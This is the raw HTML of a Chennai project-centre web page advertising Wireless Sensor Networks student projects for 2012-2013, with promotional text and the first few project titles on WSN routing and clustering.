	<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10139"><a href="https://meprojectschennai.co.in/gui-frameworks-projects-in-chennai/">GUI Frameworks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10140"><a href="https://meprojectschennai.co.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-10141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10141"><a href="https://meprojectschennai.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-10142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10142"><a href="https://meprojectschennai.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://meprojectschennai.co.in/machine-learning-project/">Machine Learning Projects</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10144"><a href="https://meprojectschennai.co.in/python-android-project-centers-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10145"><a href="https://meprojectschennai.co.in/reactjs-projects-center-for-students-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143"><a href="https://meprojectschennai.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10146"><a href="https://meprojectschennai.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10147"><a href="https://meprojectschennai.co.in/logistic-regression-projects-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://meprojectschennai.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://meprojectschennai.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10150"><a href="https://meprojectschennai.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10151"><a href="https://meprojectschennai.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://meprojectschennai.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-10153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10153"><a href="https://meprojectschennai.co.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-10154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10154"><a href="https://meprojectschennai.co.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-10155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10155"><a href="https://meprojectschennai.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="https://meprojectschennai.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157"><a href="https://meprojectschennai.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10158"><a href="https://meprojectschennai.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10159"><a href="https://meprojectschennai.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160"><a href="https://meprojectschennai.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168"><a href="https://meprojectschennai.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-10169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169"><a href="https://meprojectschennai.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-10170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170"><a href="https://meprojectschennai.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://meprojectschennai.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
		<li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161"><a href="https://meprojectschennai.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://meprojectschennai.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163"><a href="https://meprojectschennai.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164"><a href="https://meprojectschennai.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://meprojectschennai.co.in/resnet-34resnet-50resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://meprojectschennai.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-10167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167"><a href="https://meprojectschennai.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">PHD Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/">PHD Project Guidance</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://meprojectschennai.co.in/phd-project-training-in-chennai/">PHD Training</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://meprojectschennai.co.in/research-work-in-chennai/">Research Training</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" rel="noopener" href="https://beprojectcentre.in/">BE Projects</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="#">Diploma Projects</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="#">MCA/MSC Projects</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/">Internship/IPT</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="https://meprojectschennai.co.in/training/">Training</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://meprojectschennai.co.in/contact/">Locate Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-463" class="pb-article pb-singular post-463 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">WIRELESS SENSOR NETWORKS PROJECTS 2012-2013</h1>	</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="463" class="elementor elementor-463">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-720049ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="720049ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-680e2f4d" data-id="680e2f4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c528fe elementor-widget elementor-widget-text-editor" data-id="35c528fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3>WIRELESS SENSOR NETWORKS&nbsp;PROJECTS 2012-2013</h3><div><div>DLK Career Development Centre in Chennai is your trusted partner for pursuing innovative Wireless Sensor Networks projects in the years 2012-2013. We understand the significance of this technology in today&#8217;s world and are dedicated to offering comprehensive training and project opportunities in this field.</div><div><br></div><div>Our experienced team of instructors and industry professionals is committed to providing you with the knowledge and hands-on experience required to excel in Wireless Sensor Networks projects. Whether you are a student looking to gain practical skills or a professional aiming to enhance your expertise, DLK Career Development Centre is the ideal place to nurture your passion and drive your career forward.</div><div><br></div><div>Join us today and take the first step towards becoming a proficient practitioner in Wireless Sensor Networks technology. With DLK Career Development Centre, your success in projects from 2012-2013 is just a step away.</div><div><br></div><div>At DLK Career Development Centre in Chennai, we are dedicated to helping you master Wireless Sensor Networks projects from 2012-2013. Our institution is renowned for its expertise in this field, and we are committed to providing you with the tools and knowledge needed to thrive in the ever-evolving world of technology.</div><br></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-125ef9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="125ef9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b608bca" data-id="b608bca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-014e434 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="014e434" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b4bbe5" data-id="9b4bbe5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdbc044 elementor-widget elementor-widget-heading" data-id="bdbc044" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">SNO</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ae1175" data-id="8ae1175" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527b06c elementor-widget elementor-widget-heading" data-id="527b06c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">PROJECT LIST
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c9e5fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c9e5fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cfe2d52" data-id="cfe2d52" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ad0f11 elementor-widget elementor-widget-heading" data-id="4ad0f11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-01ef6f0" data-id="01ef6f0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-025de49 elementor-widget elementor-widget-heading" data-id="025de49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Bio-Inspired Ant-Cuckoo Energy Efficient Data Aggregation Algorithm A Solution For Routing
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c2370d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c2370d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2590329" data-id="2590329" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-981eada elementor-widget elementor-widget-heading" data-id="981eada" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53fdbbd" data-id="53fdbbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d12536 elementor-widget elementor-widget-heading" data-id="7d12536" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">D S evidence theory based trust ant colony routing in WSN
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc18d92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc18d92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6826cf5" data-id="6826cf5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee51fa7 elementor-widget elementor-widget-heading" data-id="ee51fa7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">3</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c57237" data-id="3c57237" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d33d840 elementor-widget elementor-widget-heading" data-id="d33d840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Energy efficiency clustering based on Gaussian network for wireless sensor network
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-88983cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88983cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
